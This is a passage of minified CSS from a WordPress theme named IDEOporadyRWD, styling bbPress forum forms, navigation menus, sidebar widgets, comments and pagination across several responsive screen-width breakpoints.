fieldset.bbp-form p{clear:both}.forum #bbpress-forums fieldset.bbp-form p.form-allowed-tags,.topic #bbpress-forums fieldset.bbp-form p.form-allowed-tags{display:none;padding-left:13%;width:95%}.topic #bbpress-forums fieldset.bbp-form label,.forum #bbpress-forums fieldset.bbp-form label{color:#010101;float:left;font-size:12px;line-height:13px;margin-left:-22px;padding-right:4%;padding-top:13px;text-align:right;width:27%}.topic #bbpress-forums fieldset.bbp-form code,.forum #bbpress-forums fieldset.bbp-form code{float:left}.topic #bbpress-forums fieldset.bbp-form code{width:68%}.topic #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper,.forum #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper{float:left;margin-left:31.7%}.topic #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.forum #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit{font-size:12px}.forum #bbpress-forums fieldset.bbp-form code{width:71%}.topic #bbpress-forums fieldset.bbp-form p.form-allowed-tags label,.forum #bbpress-forums fieldset.bbp-form p.form-allowed-tags label{width:20%}.topic #bbpress-forums fieldset.bbp-form label span,.forum #bbpress-forums fieldset.bbp-form label span{color:#a7a7a7;font-size:10px}.topic #bbpress-forums fieldset.bbp-form label span.orang,.forum #bbpress-forums fieldset.bbp-form label span.orang,span.orang{color:#ff6803}.topic #bbpress-forums fieldset.bbp-form input,.forum #bbpress-forums fieldset.bbp-form input{border:1px solid #dfdfdf;float:left;height:40px;width:73%}.single-post #bbpress-forums fieldset.bbp-form label{width:100%}.topic #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper{clear:both;color:#010101;padding-top:12px;width:144%}.topic #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper label{padding-right:2.8%;width:22%}.topic #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper textarea{height:200px;width:47.4%}.forum #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper{clear:both;color:#010101;padding-top:12px;width:100%}.forum #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper{width:144%}.logged-in .forum #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper{width:126%}.forum #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper label{padding-right:2.8%;width:22%}.forum #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper textarea{height:200px;width:71%}.logged-in .forum #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper textarea{width:56%}form#new-post .bbp-login-links{background-image:url(/wp-content/themes/IDEOporadyRWD/images/zareje-forum.jpg);background-repeat:no-repeat;float:right;height:199px;margin-top:100px;position:relative;width:48.5%}form#new-post .bbp-login-links a{background-color:#ff6803;color:#fff;font-size:12px;font-weight:700;left:35%;padding:7px 20px;position:absolute;text-transform:uppercase;top:124px}.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic{display:table;padding:15px;width:100%}.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic li.bbp-topic-voice-count,.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic li.bbp-topic-reply-count,.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic li.bbp-topic-freshness{display:table-cell;float:none;vertical-align:middle}.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic li.bbp-topic-voice-count{width:16%}.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic li.bbp-topic-reply-count{width:4%}.forum #bbpress-forums ul.bbp-topics li.bbp-body ul.topic li.bbp-topic-freshness{width:25%}.forum .container_12.forum,.topic .container_12.forum,.forum-archive .container_12.forum{display:none}.forum #bottom,.topic #bottom,.forum-archive #bottom{margin-top:-4px}.forum #bottom ul,.topic #bottom ul,.forum-archive #bottom ul{background-color:#fff;margin:0 -30px}.forum #bottom ul h3.bothead,.topic #bottom ul h3.bothead,.forum-archive #bottom ul h3.bothead{background-color:#fff;color:#2c312b!important;float:left;padding-left:6.5%;width:110px}.forum #bottom ul .menu-menu-dolne-container,.topic #bottom ul .menu-menu-dolne-container,.forum-archive #bottom ul .menu-menu-dolne-container{float:left}@media only screen and (max-width:1010px){.post-type-archive-forum .site-main.container_12,.forum .site-main.container_12,.topic .site-main.container_12{width:100%}}@media only screen and (min-width:1024px) and (max-width:4096px){.menu1{}.menu2{display:none}.top{padding:0 20px;height:220px;font-size:0;line-height:0}h1.site-title{font-weight:900;text-transform:uppercase;font-size:48px;color:#fff!important}h1.site-title a:link,h1.site-title a:visited{color:#fff}h2.site-title{font-weight:900;text-transform:uppercase;font-size:48px;color:#fff!important}h2.site-title a:link,h2.site-title a:visited{color:#fff}.title-top,.title-bottom{color:#fff!important}a,a:hover{text-decoration:none}.content{text-align:left;margin:25px 0}.content-text{margin:0 0 15px}.nav{position:relative;display:inline-block;font-size:14px;font-weight:900;float:left}.nav ul{float:left;list-style:outside none none;background:none repeat scroll 0% 0% #050505;margin:0;padding:0 0;font-size:14px;background:#050505;width:1010px;z-index:100}.nav li{border-right:1px solid #2F2F2F;text-transform:capitalize}.nav-list{text-align:left}.menu-item{float:left;*display:inline;zoom:1}.menu-item ul{left:0;position:absolute;background-color:#3b3b3c}.menu-item li{text-transform:none;border-right:1px solid #2F2F2F;font-size:13px}.nav .menu-item-1259 a{background-image:url(/wp-content/themes/IDEOporadyRWD/images/home.png);background-repeat:no-repeat;background-position:center;width:0;height:24px;text-indent:-9000px;padding-bottom:14px;margin-right:0;background-color:#ff6803}.menu-item a{font-weight:400;display:block;color:#FFF;padding:12px 25px;background:url(/wp-content/themes/IDEOporadyRWD/images/after.png) no-repeat scroll 95% 50% #fff0}.menu-item>a:hover{background-color:#ff6803}.menu-item:hover .sub-menu{display:block}.sub-menu{display:none;border-top:1px solid #FF6803}.sub-menu .menu-item a{background:none;padding:5px 10px}.sub-menu .menu-item a:hover{background:none;color:#ff6803}.nav-mobile{display:none;cursor:pointer;position:absolute;top:0;right:0;background-size:18px;height:50px;width:50px}.nav-click{position:absolute;top:0;right:0;display:none;border-left:1px solid #8B2870;height:49px;width:50px;cursor:pointer}.nav-click i{display:block;height:48px;width:48px;background-size:20px}.nav-click:hover{background-color:#6E1656}.nav-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.drugie-menu{background:url(/wp-content/themes/IDEOporadyRWD/images/drugie-tlo.jpg);width:1265px;padding:25px 21px;margin-bottom:11px;overflow:hidden;box-sizing:border-box}#secmenu ul{display:table;list-style-type:none;width:100%;margin:0;padding:0;overflow:hidden;margin-top:10px;margin-bottom:10px}#secmenu ul div{display:table-row}#secmenu ul li{display:table-cell;margin:0;padding:0}#secmenu ul li a{color:#f4f4f4;float:none;margin:0;padding:0;text-decoration:none;position:relative;padding:6px 100px 2px 0;font-size:19px;background:none}#secmenu ul li a:hover{color:#FF6803}.drugie-menu h1{text-transform:uppercase;font-size:16px;line-height:1.8;color:#fff;padding:0;font-weight:600;letter-spacing:-1px;font-family:'Roboto Slab',serif}.drugie-menu h2{text-transform:uppercase;font-size:16px;line-height:1.8;color:#fff;padding:0;font-weight:600;letter-spacing:-1px;font-family:'Roboto Slab',serif}#submenu #menu-item-1134 a{background-image:url(/wp-content/themes/IDEOporadyRWD/images/home.png);background-repeat:no-repeat;background-position:center;width:8px;height:20px;text-indent:-9000px;padding-bottom:14px;margin-right:0;*padding-left:0}#subhead{padding:0 20px;background:#fff}.welcome{padding:0 10px}.welcome h2{font-weight:900;margin:30px 0 20px 0;line-height:1;text-transform:uppercase;font-size:56px;color:#444;letter-spacing:-2px}.welcome p,.pagehead p{font-size:18px;color:#999;margin-bottom:30px}.pagehead{padding:0 10px}h2.pagetitle{font-size:42px;font-weight:900;margin:10px 0 0 0;color:#444}#index-primary{padding:0px!important;padding-bottom:20px!important}#index-content{padding:0px!important}#page-content{padding-top:50px!important}#primary{padding:20px 0}#secondary{padding:29px 0 20px}.content-single .entry-header{clear:both}.fb_iframe_widget{margin-top:25px;float:left}h1.entry-title:not(.product-name){margin:110px 0 20px 0;color:#151515;font:48px 'Roboto Slab';text-align:left}.post.type-post h1.entry-title{font:23px/31px 'Roboto Slab'}h1.entry-title a:link,h1.entry-title a:visited{color:#4c4c4b}h1.entry-title a:hover{color:#FF6803}.singpic{margin-top:0;margin-right:16px;text-align:center}.bg-singpic{height:339px}.tags-box-pictures{margin:0 0 30px;overflow:hidden;position:relative}.tags-box-pictures .single_tags{margin:0 0 -4px 0}.tags-box-pictures .comments-title1{bottom:-14px;left:0;position:absolute}.tags-box-pictures .strona{bottom:9px;position:absolute;right:0}.widget{margin:0 0 27px 0}h1.widget-title,h3.sidetitl,.rsswidget-title{font-size:24px/26px 'cantoraoneregular';color:#ff6803;text-align:center;text-transform:uppercase}.widget ul{list-style-type:none;margin:0;padding:0 0 20px 0}.widget li{list-style-type:none;margin:0;padding:0}.widget ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.widget ul li{list-style-type:none;margin:0;margin:0 0;color:#2b2b2b;font-family:Arial;font-size:14px;line-height:27px}.widget ul li a:link,.widget ul li a:visited{color:#2b2b2b;text-decoration:none}.widget ul li a:hover{color:#ff6803}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_archive ul li,.widget.widget_links ul li,.widget.widget_meta ul li,.right-sidebar .widget.widget_nav_menu ul li{border-bottom:1px solid #cfcfcf;padding:7px 0 5px}select{padding:9px 14px;border:1px solid #ccc}.widget_categories select,.widget_archive select{width:100%;margin-bottom:10px}.widget.widget_recent_entries ul li{padding:8px 0;border-bottom:1px solid #cfcfcf}.widget ul#recentcomments li.recentcomments{padding:7px 0;font-size:11px}.widget .textwidget p{padding:0 0}.widget .tagcloud{padding:0 0 20px 0}.widget .tagcloud a{color:#747272;margin:0 5px 5px 0;display:inline-block;font-size:15px!important;line-height:20px;font-weight:700;font-family:Arial}.widget .tagcloud a:hover{color:#FF6803}.right-sidebar .widget ul li:first-child{border-top:1px solid #CFCFCF}.right-sidebar .widget.widget_rss ul li{border:none;padding-bottom:16px}.right-sidebar .widget.widget_rss ul{padding-bottom:0}#wp-calendar caption{padding-bottom:10px}li.rbanner{margin-right:0px!important}#bottom{clear:both;-webkit-border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;-o-border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;border-top:4px solid #fff0;font-family:'Roboto Slab',serif}#bottom ul{margin:0 0;padding:0}h3.bothead{font-size:12px;line-height:18px;color:#2c312b;padding:0 0;vertical-align:top;display:inline-block;text-transform:uppercase;font-weight:700;border:none;font-family:'Roboto Slab',serif}.menu-menu-dolne-container{display:inline-block;vertical-align:top;*float:left;*display:block}.botwid{color:#818181;list-style:none;text-align:center;padding-top:14px;padding-bottom:4px;*padding-bottom:8px}.botwid ul{list-style-type:none;margin:0;padding:0 0 0 0}.botwid li{list-style-type:none;margin:0;padding:0 0;float:left}.botwid ul li:after{content:'';width:1px;height:12px;border-right:1px solid #2c312b;margin:5px 0 0;float:left}.botwid ul ul{list-style-type:none;margin:0;padding:0 0 0 0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{list-style-type:none;color:#6a6a6a;float:left}.botwid ul li:last-child:after{display:none}.botwid ul li a{font-size:13px;letter-spacing:-1px;line-height:18px;color:#2c312b;float:left;padding:0 11px;font-weight:600}.botwid ul li a:link,.botwid ul li a:visited{color:#2c312b;text-decoration:none;display:block}.botwid ul li a:hover{color:#fe3000;background:none}.botwid p{padding:5px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#818181}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #4c4c4c;padding:7px 0}h2.comments-title{font-size:20px;margin:0 0 20px 0;color:#111}#comments ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}#comments ol.commentlist li.comment,#comments ol.commentlist li.pingback{margin:20px 0 20px 0;padding:0 0}ol.commentlist li .comment-author .avatar{margin:0 10px 0 0;float:left}cite.fn{color:#444;font-style:normal;font-weight:700;font-size:14px;margin-top:10px}cite.fn a:link,cite.fn a:visited{color:#444}ol.commentlist li .comment-meta a{color:#444;text-decoration:none!important}ol.commentlist li .comment-meta,#respond label small{font-size:10px}.comment-content{padding:10px 0;margin:10px 0;border-top:1px solid #eee}ol.commentlist li .reply{color:#fff;font-size:12px;display:inline-block}ol.commentlist li .reply a{color:#fff}.space{height:30px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:20px 0 20px 40px;overflow:hidden}.site-footer{padding:20px 20px;background:#222;margin-bottom:100px;font-size:13px}.fcred{padding:10px 10px;color:#aaa}.fcred a:link,.fcred a:visited{color:#aaa}.paginate{margin-bottom:0;padding:0 0 0 0}.paginate a{text-align:center;margin-right:10px;font-weight:500;color:#000;font-size:23px;margin-right:14px}.paginate span,.paginate a:hover{color:#ff6803;text-align:center;margin-right:14px;font-size:23px}.pagination{text-align:center}.paginate span.prev a{background:url(/wp-content/themes/IDEOporadyRWD/images/prev.png);background-repeat:no-repeat;background-position:center;float:left;width:38px;height:38px;text-indent:-9000px;margin-right:0;color:#fff}.paginate .prev a:hover{opacity:.4;filter:alpha(opacity=40)}.paginate .next a{background:url(/wp-content/themes/IDEOporadyRWD/images/next.png) 50% 50%;background-repeat:no-repeat;width:38px;height:38px;text-indent:-9000px;float:right;margin-right:0;color:#fff}.paginate .next a:hover{opacity:.4;filter:alpha(opacity=40)}#content #searchform{width:285px}#content #searchform input{border:1px solid #CCC;float:left;margin-right:5px}#content #searchform .submit{padding:5px 20px}.rsswidget{color:#ff6803;font:bold 12px/14px Arial;display:inline-block;margin-bottom:6px}.widget_rss ul li{font:12px/14px Arial}.rssSummary{display:none}.rss-date,.post-date{clear:both;display:block;color:#9c9696;font:11px Arial}.post-date{margin-top:8px}.widget-title a.rsswidget{margin-bottom:0;top:-2px;position:relative}#bottom .botwid.widget_recent_comments,#bottom .botwid.widget_meta,#bottom .botwid.widget_archive,#bottom .botwid.widget_tag_cloud,#bottom .botwid.widget_recent_entries{display:none}li.comments-title1 a:hover{text-decoration:underline;color:#FF6803}li.comments-title1::before{content:'|';margin:0 5px;color:#eee}h2.comments-title1{color:#fff5ee}h2.comments-title2{font-size:20px;color:#fff;background-color:#bc2121;border-radius:0 2px 2px 0;display:inline-block;font-weight:700;line-height:1.2727272727;padding:11px 15px;position:relative;text-transform:uppercase;font:16px 'cantoraoneregular';clear:both;overflow-x:hidden;overflow-y:hidden;margin-bottom:25px;margin-right:5px}h2.comments-title2 a{color:#fff;font-weight:700}span.comments-title2{color:#151515;font:12px 'Roboto Slab'}span.comments-title2 a{color:#fff;font-weight:700}}@media only screen and (min-width:720px) and (max-width:1023px){.site-branding{margin-top:50px}.single-post .site-branding{margin-top:0}.menu1{display:none}.top{padding:0 0;height:218px;font-size:0;line-height:0;float:left}h1.site-title{font-weight:900;text-transform:uppercase;font-size:48px;color:#fff!important}h1.site-title a:link,h1.site-title a:visited{color:#fff}h2.site-title{font-weight:900;text-transform:uppercase;font-size:48px;color:#fff!important}h2.site-title a:link,h2.site-title a:visited{color:#fff}.title-top,.title-bottom{color:#fff!important;display:block;text-transform:none;font-family:'Roboto Slab',serif;clear:both;font-size:11px;font-weight:400;margin-left:30px;margin-right:40px;letter-spacing:0;line-height:18px;position:relative;text-align:left;width:300px}.title-top{font-family:'Roboto Slab',serif;text-transform:lowercase;font-size:45px;font-weight:100;letter-spacing:1px;display:block;margin-bottom:38px}. a,a:hover{text-decoration:none}.nav ul,ol{list-style:none}.content{text-align:left;margin:25px 0}.content-text{margin:0 0 15px}.nav{position:relative;font-size:14px;font-weight:900}.nav_list{display:none;padding:0;margin:0}.menu-item{*display:inline;zoom:1;position:relative}.nav .menu-item-1259 a{background-image:url(/wp-content/themes/IDEOporadyRWD/images/home.png);background-repeat:no-repeat;background-position:center;height:24px;text-indent:-9000px;padding-bottom:14px;margin-right:0;background-color:#ff6803}.menu-item a{display:block;color:#DDD;padding:12px 20px;border-bottom:1px solid #222}.menu-item:hover .sub-menu{display:block}.sub-menu{display:none;position:absolute;left:0;width:180px;background:none repeat scroll 0% 0% #2F2F2F}.sub-menu a{border-bottom:none}.find{cursor:pointer;float:right;right:100px;background:url(/wp-content/themes/IDEOporadyRWD/images/find.png) no-repeat center center;height:50px;width:50px;position:absolute;margin-top:85px}.single-post .find{margin-top:5px}.nav-mobile{cursor:pointer;float:right;right:50px;background:#ff6803 url(/wp-content/themes/IDEOporadyRWD/images/nav.png) no-repeat center center;height:50px;width:50px;position:absolute;margin-top:85px}.single-post .nav-mobile{margin-top:5px}.nav-click{position:absolute;top:0;right:0;display:none;height:49px;width:50px;cursor:pointer}.nav-click i{display:block;height:48px;width:48px;background:url(/wp-content/themes/IDEOporadyRWD/images/after.png) no-repeat center center;background-size:20px}.nav-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.nav-mobile{display:block}.find{display:block}.nav{width:100%}.nav-list{display:none}.menu-item{width:100%;float:none;background-color:#000}.menu-item li{background-color:#3b3b3c}.nav-click{display:block}.nav-mobile-open{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.menu-item:hover .sub-menu{display:none}.sub-menu{position:static;width:100%}.menu-menu-dolne-container{display:inline-block;vertical-align:top;width:80%}#menu-menu-dolne .menu-item{width:100%;float:none;background-color:#FFF}#menu-menu-dolne .menu-item a{border-bottom:none}#menu-menu-kategorii .menu-item{background:none}#menu-menu-kategorii .menu-item a{border-bottom:none}.drugie-menu{background:url(/wp-content/themes/IDEOporadyRWD/images/drugie-tlo.jpg) no-repeat;padding:25px 3px;margin-bottom:11px;overflow:hidden}#secmenu ul{display:table;list-style-type:none;width:100%;margin:0;padding:0;overflow:hidden;margin-top:10px;margin-bottom:10px}#secmenu ul div{display:table-row}#secmenu ul li{display:table-cell;margin:0;padding:0;float:left;width:100%;text-align:center}#secmenu ul li a{color:#f4f4f4;float:none;margin:0;padding:0;text-decoration:none;position:relative;padding:6px 0 2px 0;font-size:19px;background:none}#secmenu ul li a:hover{color:#FF6803}.drugie-menu h1{text-transform:uppercase;font-size:16px;line-height:1.8;color:#fff;padding:0;font-weight:600;letter-spacing:-1px;font-family:'Roboto Slab',serif}.drugie-menu h2{text-transform:uppercase;font-size:16px;line-height:1.8;color:#fff;padding:0;font-weight:600;letter-spacing:-1px;font-family:'Roboto Slab',serif}#subhead{padding:0 20px;background:#fff}.welcome{padding:0 10px}.welcome h2{font-weight:900;margin:30px 0 20px 0;line-height:1;text-transform:uppercase;font-size:56px;color:#444;letter-spacing:-2px}.welcome p,.pagehead p{font-size:18px;color:#999;margin-bottom:30px}.pagehead{padding:0 10px}h2.pagetitle{font-size:42px;font-weight:900;margin:10px 0 0 0;color:#444}#index-primary{padding:0px!important;padding-bottom:20px!important}#index-content{padding:0px!important}#page-content{padding-top:50px!important}#primary{padding:20px 0}#secondary{padding:29px 0 20px}.content-single .entry-header{clear:both}h1.entry-title:not(.product-name){margin:0;color:#151515;font:29px/32px 'Roboto Slab';text-transform:uppercase}.post.type-post h1.entry-title{font:23px/31px 'Roboto Slab'}h1.entry-title a:link,h1.entry-title a:visited{color:#4c4c4b}h1.entry-title a:hover{color:#FF6803}.singpic{margin-top:0;float:left;margin-right:16px;width:100%}._43qm .pluginFacepile ._43qf{width:100%}.tags-box-pictures{margin:0 0 30px;overflow:hidden;position:relative;width:100%}.tags-box-pictures img{width:100%}.tags-box-pictures .single_tags{margin:0 0 -4px 0}.tags-box-pictures .comments-title1{bottom:-14px;left:0;position:absolute}.tags-box-pictures .strona{bottom:9px;position:absolute;right:0}.widget{margin:0 0 27px 0}h1.widget-title,h3.sidetitl,.rsswidget-title{font-size:24px/26px 'cantoraoneregular';color:#ff6803;text-align:center;text-transform:uppercase}.widget ul{list-style-type:none;margin:0;padding:0 0 20px 0}.widget li{list-style-type:none;margin:0;padding:0}.widget ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.widget ul li{list-style-type:none;margin:0;margin:0 0;color:#2b2b2b;font-family:Arial;font-size:14px;line-height:27px}.widget ul li a:link,.widget ul li a:visited{color:#2b2b2b;text-decoration:none}.widget ul li a:hover{color:#ff6803}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_archive ul li,.widget.widget_links ul li,.widget.widget_meta ul li,.right-sidebar .widget.widget_nav_menu ul li{border-bottom:1px solid #cfcfcf;padding:7px 0 5px}select{padding:9px 14px;border:1px solid #ccc}.widget_categories select,.widget_archive select{width:100%;margin-bottom:10px}.widget.widget_recent_entries ul li{padding:8px 0;border-bottom:1px solid #cfcfcf}.widget ul#recentcomments li.recentcomments{padding:7px 0;font-size:11px}.widget .textwidget p{padding:0 0}.widget .tagcloud{padding:0 0 20px 0}.widget .tagcloud a{color:#747272;margin:0 5px 5px 0;display:inline-block;font-size:15px!important;line-height:20px;font-weight:700;font-family:Arial}.widget .tagcloud a:hover{color:#FF6803}.right-sidebar .widget ul li:first-child{border-top:1px solid #CFCFCF}.right-sidebar .widget.widget_rss ul li{border:none;padding-bottom:16px}.right-sidebar .widget.widget_rss ul{padding-bottom:0}#wp-calendar caption{padding-bottom:10px}li.rbanner{margin-right:0px!important}#bottom{clear:both;-webkit-border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;-o-border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;border-top:4px solid #fff0;font-family:'Roboto Slab',serif}#bottom ul{margin:0 0;padding:0}h3.bothead{font-size:12px;line-height:18px;color:#2c312b;padding:0 0;vertical-align:top;display:inline-block;text-transform:uppercase;font-weight:700;border:none;font-family:'Roboto Slab',serif}.botwid{color:#818181;list-style:none;text-align:center;padding-top:14px;padding-bottom:4px;*padding-bottom:8px}.botwid ul{list-style-type:none;margin:0;padding:0 0 0 0}.botwid li{list-style-type:none;margin:0;padding:0 0;float:left}.botwid ul li:after{content:'';width:1px;height:12px;border-right:1px solid #2c312b;margin:5px 0 0;float:left}.botwid ul ul{list-style-type:none;margin:0;padding:0 0 0 0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{list-style-type:none;color:#6a6a6a;float:left}.botwid ul li:last-child:after{display:none}.botwid ul li a{font-size:13px;letter-spacing:-1px;line-height:18px;color:#2c312b;float:left;padding:0 11px;font-weight:600}.botwid ul li a:link,.botwid ul li a:visited{color:#2c312b;text-decoration:none;display:block}.botwid ul li a:hover{color:#fe3000}.botwid p{padding:5px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#818181}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #4c4c4c;padding:7px 0}h2.comments-title{font-size:20px;margin:0 0 20px 0;color:#111}#comments ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}#comments ol.commentlist li.comment,#comments ol.commentlist li.pingback{margin:20px 0 20px 0;padding:0 0}ol.commentlist li .comment-author .avatar{margin:0 10px 0 0;float:left}cite.fn{color:#444;font-style:normal;font-weight:700;font-size:14px;margin-top:10px}cite.fn a:link,cite.fn a:visited{color:#444}ol.commentlist li .comment-meta a{color:#444;text-decoration:none!important}ol.commentlist li .comment-meta,#respond label small{font-size:10px}.comment-content{padding:10px 0;margin:10px 0;border-top:1px solid #eee}ol.commentlist li .reply{color:#fff;font-size:12px;display:inline-block}ol.commentlist li .reply a{color:#fff}.space{height:30px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:20px 0 20px 40px;overflow:hidden}.site-footer{padding:20px 20px;background:#222;margin-bottom:100px;font-size:13px}.fcred{padding:10px 10px;color:#aaa}.fcred a:link,.fcred a:visited{color:#aaa}.paginate{margin-bottom:0;padding:0 0 0 0}.paginate a{text-align:center;margin-right:10px;font-weight:500;color:#000;font-size:23px;margin-right:14px}.paginate span,.paginate a:hover{color:#ff6803;text-align:center;margin-right:14px;font-size:23px}.pagination{text-align:center}.paginate span.prev a{background:url(/wp-content/themes/IDEOporadyRWD/images/prev.png);background-repeat:no-repeat;background-position:center;float:left;width:38px;height:38px;text-indent:-9000px;margin-right:0;color:#fff}.paginate .prev a:hover{opacity:.4;filter:alpha(opacity=40)}.paginate .next a{background:url(/wp-content/themes/IDEOporadyRWD/images/next.png) 50% 50%;background-repeat:no-repeat;width:38px;height:38px;text-indent:-9000px;float:right;margin-right:0;color:#fff}.paginate .next a:hover{opacity:.4;filter:alpha(opacity=40)}#content #searchform{width:285px}#content #searchform input{border:1px solid #CCC;float:left;margin-right:5px}#content #searchform .submit{padding:5px 20px}.rsswidget{color:#ff6803;font:bold 12px/14px Arial;display:inline-block;margin-bottom:6px}.widget_rss ul li{font:12px/14px Arial}.rssSummary{display:none}.rss-date,.post-date{clear:both;display:block;color:#9c9696;font:11px Arial}.post-date{margin-top:8px}.widget-title a.rsswidget{margin-bottom:0;top:-2px;position:relative}#bottom .botwid.widget_recent_comments,#bottom .botwid.widget_meta,#bottom .botwid.widget_archive,#bottom .botwid.widget_tag_cloud,#bottom .botwid.widget_recent_entries{display:none}h2.comments-title1{font-size:20px;color:#fff;background-color:#bc2121;border-radius:0 2px 2px 0;display:inline-block;font-weight:700;line-height:1.2727272727;padding:11px 15px;position:relative;text-transform:uppercase;font:16px 'cantoraoneregular';clear:both;overflow-x:hidden;overflow-y:hidden;margin-bottom:25px;margin-left:4px}h2.comments-title1 a{color:#fff;font-weight:700}h2.comments-title2{font-size:20px;color:#fff;background-color:#bc2121;border-radius:0 2px 2px 0;display:inline-block;font-weight:700;line-height:1.2727272727;padding:11px 15px;position:relative;text-transform:uppercase;font:16px 'cantoraoneregular';clear:both;overflow-x:hidden;overflow-y:hidden;margin-bottom:25px;margin-right:5px}h2.comments-title2 a{color:#fff;font-weight:700}span.comments-title2{color:#151515;font:12px 'Roboto Slab'}span.comments-title2 a{color:#fff;font-weight:700}}@media only screen and (max-width:719px){.site-branding{margin-top:50px}.single-post .site-branding{margin-top:0}.menu1{display:none}.top{padding:0 0;height:218px;font-size:0;line-height:0;float:left}h1.site-title{font-weight:900;text-transform:uppercase;font-size:48px;color:#fff!important}h1.site-title a:link,h1.site-title a:visited{color:#fff}h2.site-title{font-weight:900;text-transform:uppercase;font-size:48px;color:#fff!important}h2.site-title a:link,h2.site-title a:visited{color:#fff}.title-top,.title-bottom{color:#fff!important;display:block;text-transform:none;font-family:'Roboto Slab',serif;clear:both;font-size:11px;font-weight:400;margin-left:10px;margin-right:40px;letter-spacing:0;line-height:18px;position:relative;text-align:left;width:300px}.title-top{font-family:'Roboto Slab',serif;text-transform:lowercase;font-size:45px;font-weight:100;letter-spacing:1px;display:block;margin-bottom:38px}a,a:hover{text-decoration:none}ul,ol{margin:0 10px 0 10px}.nav ul,ol{list-style:none}.content{text-align:left;margin:25px 0}.content-text{margin:0 0 15px}.nav{position:relative;font-size:14px;font-weight:900}.nav_list{display:none;padding:0;margin:0}.menu-item{*display:inline;zoom:1;position:relative}.nav .menu-item-1259 a{background-image:url(/wp-content/themes/IDEOporadyRWD/images/home.png);background-repeat:no-repeat;background-position:center;height:24px;text-indent:-9000px;padding-bottom:14px;margin-right:0;background-color:#ff6803}.menu-item a{display:block;color:#DDD;padding:12px 20px;border-bottom:1px solid #222}.menu-item:hover .sub-menu{display:block}.sub-menu{display:none;position:absolute;left:0;width:180px;background:none repeat scroll 0% 0% #2F2F2F}.sub-menu a{border-bottom:none}.find{cursor:pointer;float:right;right:50px;background:url(/wp-content/themes/IDEOporadyRWD/images/find.png) no-repeat center center;height:50px;width:50px;position:absolute}.nav-mobile{cursor:pointer;float:right;right:0;background:#ff6803 url(/wp-content/themes/IDEOporadyRWD/images/nav.png) no-repeat center center;height:50px;width:50px;position:absolute}.nav-click{position:absolute;top:0;right:0;display:none;height:49px;width:50px;cursor:pointer}.nav-click i{display:block;height:48px;width:48px;background:url(/wp-content/themes/IDEOporadyRWD/images/after.png) no-repeat center center;background-size:20px}.nav-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.nav-mobile{display:block}.find{display:block}.nav{width:100%}.nav-list{display:none}.menu-item{width:100%;float:none;background-color:#000}.menu-item li{background-color:#3b3b3c}.nav-click{display:block}.nav-mobile-open{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.menu-item:hover .sub-menu{display:none}.sub-menu{position:static;width:100%}#menu-menu-dolne .menu-item{width:100%;float:none;background-color:#FFF}#menu-menu-dolne .menu-item a{border-bottom:none}#menu-menu-kategorii .menu-item{background:none}#menu-menu-kategorii .menu-item a{border-bottom:none}.drugie-menu{background:url(/wp-content/themes/IDEOporadyRWD/images/drugie-tlo.jpg) no-repeat;padding:25px 3px;margin-bottom:11px;overflow:hidden}#secmenu ul{display:table;list-style-type:none;width:100%;margin:0;padding:0;overflow:hidden;margin-top:10px;margin-bottom:10px}#secmenu ul div{display:table-row}#secmenu ul li{display:table-cell;margin:0;padding:0;float:left;width:100%;text-align:center}#secmenu ul li a{color:#f4f4f4;float:none;margin:0;padding:0;text-decoration:none;position:relative;padding:6px 0 2px 0;font-size:19px;background:none}#secmenu ul li a:hover{color:#FF6803}.drugie-menu 